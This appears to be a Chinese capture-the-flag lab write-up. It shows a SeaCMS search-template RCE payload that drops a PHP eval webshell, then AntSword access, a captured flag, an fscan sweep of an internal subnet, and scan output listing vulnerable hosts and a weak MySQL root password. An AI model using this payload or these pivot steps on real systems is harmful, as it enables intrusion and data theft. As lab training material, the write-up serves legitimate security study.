
ok既然能够rce,那就能写入webshell
poc
1
| searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=system("echo '<?php eval(\$_POST[\"cmd\"]);?>'>m.php");
|


蚁剑连接成功
同样也能看到flag

flag4{22ddee0793c18171e62cff7eef6625ac}
flag2(内网代理+Mysql+UDF提权)


在蚁剑中开启终端,查看网段信息
- 内网IP:10.10.20.31
- 网段:10.10.20.0/24


在服务器的/tmp目录下,上传fscan


在/tmp目录下打开终端,因为一开始直接执行./fscan会显示无权限,所以要加执行权限命令
扫描内网服务
1
| ./fscan -h 10.10.20.0/24
|


一开始没看到目录下有生成的结果文件以为是要加写文件的命令
1
| ./fscan -h 10.10.20.0/24 > r.txt 2>&1
|
后来才发现是目录没有及时刷新出来

查看扫描结果(两个文件的结果肯定是一样的啦
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| 10.10.20.31:80 open
10.10.20.88:8080 open
10.10.20.166:3306 open
10.10.20.88:8009 open
10.10.20.1:89 open
10.10.20.1:8082 open
10.10.20.1:22 open
10.10.20.1:10000 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://10.10.20.1:8082 code:401 len:17 title:None
[*] WebTitle http://10.10.20.1:10000 code:200 len:637 title:Welcome to nginx!
[+] mysql 10.10.20.166:3306:root 123456
[*] WebTitle http://10.10.20.1:89 code:200 len:21255 title:海洋CMS
[*] WebTitle http://10.10.20.31 code:200 len:21255 title:海洋CMS
[*] WebTitle http://10.10.20.88:8080 code:200 len:11230 title:Apache Tomcat/8.0.43
[+] PocScan http://10.10.20.31 poc-yaml-seacms-sqli
[+] PocScan http://10.10.20.1:89 poc-yaml-seacms-sqli
[+] PocScan http://10.10.20.1:89 poc-yaml-seacmsv645-command-exec
[+] PocScan http://10.10.20.31 poc-yaml-seacmsv645-command-exec
[+] PocScan http://10.10.20.31 poc-yaml-seacms-v654-rce
[+] PocScan http://10.10.20.1:89 poc-yaml-seacms-v654-rce
|
信息收集:
- 10.10.20.166:3306:mysql数据库,root的弱口令为123456
